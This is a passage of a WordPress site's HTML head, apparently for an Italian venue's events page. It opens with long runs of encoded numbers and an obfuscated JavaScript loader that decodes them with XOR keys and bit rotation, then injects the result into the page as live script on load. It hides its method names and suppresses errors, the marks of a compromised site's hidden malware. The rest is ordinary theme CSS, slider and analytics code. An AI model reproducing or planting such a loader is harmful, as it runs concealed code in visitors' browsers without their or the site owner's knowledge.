8.1u.49.1a.4k.4p.4m.39.67.15.1n.1y.3m.2g.4n.1i.4m.6b.63.16.b.20.5g.2p.6p.3o.3i.3w.53.1u.6m.y.66.6i.4h.3j.5z.3k.q.3e.3i.6u.4s.20.d.4g.e.4d.4z.3d.1o.3p.5b.15.67.5x.47.6r.5c.53.6o.4i.43.13.5f.22.34.1z.1k.3a.40.73.56.m.71.18.12.4b.63.1g.48.6w.4j.44.5r.1k.72.2x.4l.3k.4l.3w.4x.1s.2.38.5g.68.3t.3d.5t.3q.3e.5w.4f.2d.68.0.73.56.2s.2x.4l.5q.10.2f.4n.b.1r.7.2q.4y.3z.1p.3d.2m.6c.13.47.6f.1q.3e.16.46.1p.2.10.5s.r.k.14.51.5r.2q.6z.4k.s.5w.5r.16.21.5u.67.4.3i.3w.k.1b.49.4m.59.3q.6n.j.5.47.e.4v.3i.29.4m.0.6x.4k.61.66.5k.6v.37.5o.6d.d.1l.6x.6d.6.4w.6d.4c.5i.55.2r.47.71.g.6r.2q.s.31.2d.1h.3w.t.5q.36.5i.14.4a.50.3e.2k.12.1p.4.6y.2l.i.5u.4f.3.5b.4l.2q.2n.2f.1v.6.3h.4l.4o.0.2m.22.17.1p.1u.49.1.65.11.3e.5k.4x.4x.1c.1l.2y.5p.6r.1o.2k.4l.61.3o.12.11.6d.6r.4h.1q.70.1u.n.5h.2c.55.52.12.3g.2x.35.12.39.28.2k.56.5a.12.64.2f.6p.24.0.6x.4n.t.4v.21.k.5m.5j.2v.2u.j.5t.5.12.5y.h.3u.6b.4g.61.2j.6s.2r.s.5v.1k.1d.1i.2i.1z.3y.2a.67.1t.3c.2.4t.1n.n.2w.1z.4e.4e.j.3j.0.70.1b.4m.2k.23.6j.2u.54.2e.1o.a.4s.59.3q.5m.2i.4i.6c.63.4j.5t.2q.2j.2b.1z.4x.3d.55.3b.6k.64.2l.6k.5f.54.5c.6z.3b.x.38.5i.4x.53.3p.4s.26.5k.6r.2c.2k.48.6y.2x.4t.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4t.1g.6l.16.72.4p.58.4a.53.66.2l.53.3j.3l.3w.4z.1y.2w.4.5e.6m.3l.1f.5f.6d.c.5y.0.3i.5r.6q.1r.24.6h.2p.e.2l.3t.55.1g.5.g.32.3g.52.17.4t.6m.5q.2g.5d.5r.6b.14.1v.4a.4a.6f.5x.3p.m.4q.k.5c.5z.4t.w.3h.2y.69.3q.25.38.6r.k.16.0.30.2b.51.l.i.1s.57.3o.6n.1h.1r.37.45.1c.a.5n.68.0.6z.5a.2s.31.4h.5m.10.2b.4j.f.1n.3.3v.4y.3z.48.72.5o.2m.3m.1u.22.6v.6r.26.q.4w.58.2u.a.z.3y.5u.2g.1q.69.5r.6q.1u.8.2p.r.5u.6o.6h.6p.5i.4z.5b.4l.1i.2q.5q.3c.5d.50.4x.29.2o.2i.4h.6e.44.y.2d.j.1a.4d.4z.3d.k.1f.53.4y.1w.71.n.6r.5c.53.8.14.3n.2v.6b.6p.34.6f.2u.1k.5t.5j.6d.70.4y.4m.6.4l.5x.67.2p.','3r.4j.b.2v.t.64.3f.57.16.4t.5w.b.3l.3x.s.3m.4f.4p.3j.4h.2f.6c.4t.i.30.3h.54.59.44.65.21.u.6p.36.3b.4n.58.3a.3a.w.4y.6s.w.59.67.6o.1k.54.3r.6n.i.2.46.d.4o.3g.2b.4g.4.6w.4l.5b.65.5n.44.63.5o.4k.6f.x.6s.4v.3b.2o.21.6b.2n.6e.10.21.c.69.17.4r.5j.2m.5g.12.5y.5l.1k.1j.t.e.66.51.1h.a.v.36.1j.1e.5d.n.g.2g.5z.2l.u.28.2i.6v.2z.1i.6z.36.64.65.2b.4t.66.5r.k.4w.k.1c.w.37.5p.2k.14.2d.5j.4a.31.b.5e.6c.3f.s.53.3h.6.5k.3e.2w.1w.4d.4b.0.1c.2y.4.5p.1k.3d.f.6l.2v.4h.39.4j.2j.2a.2p.4d.4s.2y.c.6k.3j.e.6s.k.4c.j.2j.4p.3g.4s.28.35.6t.27.4y.4g.5q.s.e.4f.12.39.5n.3l.36.4g.6z.5u.15.5b.2m.5c.2z.u.51.3d.2q.46.6i.12.3b.4v.17.6q.6w.6x.g.73.g.19.9.12.3w.5o.r.4j.3f.53.17.59.18.d.52.6o.3s.4w.1v.8.6l.32.6p.55.0.66.1s.r.3d.g.3w.4k.5o.5i.o.43.55.67.1a.2.4y.3y.44.72.5u.6b.8.5e.6x.2.3d.22.6i.3h.e.2u.v.p.3q.s.3g.q.38.19.0.7.19.46.4b.51.3j.1g.t.5y.1n.5l.6n.4r.4y.5g.53.4i.12.59.4p.3s.5j.2o.2q.i.4.17.4i.6.42.6e.4.6w.65.5r.1m.3u.5r.10.72.6c.a.1q.q.w.2k.2o.6p.4z.5d.3d.2u.42.c.6h.1n.3n.25.43.2p.54.g.73.14.x.4c.61.1j.4f.73.4j.41.5m.1p.w.32.4n.6b.3v.4t.3y.k.4h.6j.4t.4c.4p.3e.3m.70.n.4y.g.32.3b.2m.4q.1q.5p.22.4i.16.1v.6n.d.26.5m.2v.63.56.62.69.38.2l.6a.12.1b.6c.4x.1h.4t.5h.2o.4e.6v.3e.2z.4a.4b.p.6s.m.6q.6t.1u.9.2o.o.5v.6t.6j.6v.5g.53.5a.4s.1o.2t.1s.35.5d.1x.4c.48.6x.5r.k.i.3n.12.4s.4b.41.48.52.3c.1g.4i.4u.4z.2l.2p.h.6p.5i.4z.5b.4t.1q.2q.1x.34.2w.3q.4f.49.a.5m.6x.2h.5w.5c.6u.5s.4r.17.6i.54.4x.45.1c.6g.6s.l.18.1y.68.6l.5k.6q.1k.5b.6x.4x.g.6f.66.3d.4g.2h.3x.5p.6a.4.72.4r.5f.2k.4w.5l.3t.2c.4m.8.1o.o.2s.4w.3x.4c.34.5n.63.2s.44.2u.1q.4u.3.61.2s.6a.58.k.6z.g.4l.5.5p.21.k.6p.1w.71.3p.3o.67.3t.4p.3u.v.6t.6s.6w.53.15.18.2t.69.6p.2b.50.5f.i.2k.1k.1t.72.20.53.12.n.2x.2c.1w.70.6t.53.1t.6s.5z.3y.3l.3w.4z.1y.e.3p.1t.2s.1q.4g.5f.6d.5g.1i.3c.4e.3b.y.1r.5j.1s.2h.1c.59.a.33.36.5i.5t.3c.4v.54.6i.7.1p.4k.4r.61.13.5h.5w.1o.2l.6s.73.2b.g.3i.5j.5o.i.4p.1u.1u.43.6q.6p.1q.2r.12.60.2d.1h.20.4.61.45.4v.i.3z.2n.10.4p.3f.5p.71.2o.2u.24.2l.3p.2y.4r.1l.5r.27.4n.17.1v.2p.1c.6g.4b.58.i.6c.70.1z.4o.5u.4f.3m.6l.p.2m.59.38.62.67.4s.2s.6o.21.5g.2q.2w.2e.r.5h.5d.1m.i.68.e.1m.e.28.24.1c.2r.f.30.2h.q.6e.6o.2e.5w.m.p.4n.4t.48.4u.4c.4q.1f.6p.1i.4s.4x.5a.6x.63.4h.6g.1i.f.30.2x.3x.5z.v.6a.55.5p.4r.3r.g.67.1i.4v.4g.4g.3x.6m.2n.58.3a.59.5p.5l.4m.6e.5t.1e.1b.5p.1d.1d.6t.3m.47.3.16.6p.1p.4q.6s.6e.32.3k.6x.1t.1e.2c.4.6y.5n.5d.7.t.1g.6a.43.2p.6z.1b.2c.s.32.3i.2g.3z.32.1r.r.5i.6.p.1j.2n.12.o.6q.4t.39.49.73.4w.2p.4e.w.6s.5s.1w.61.5p.41.18.4y.5x.48.2z.o.2e.4w.3w.s.4f.5b.5i.6w.1o.6.35.45.1z.1q.5g.6r.2n.33.4i.1j.6t.1i.60.6m.62.5u.53.4z.6e.1e.1i.6v.28.4l.1r.1p.18.55.5f.71.6r.2e.i.c.3e.3b.4b.6z.4k.2t.1q.1c.6s.1c.1e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/18021" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 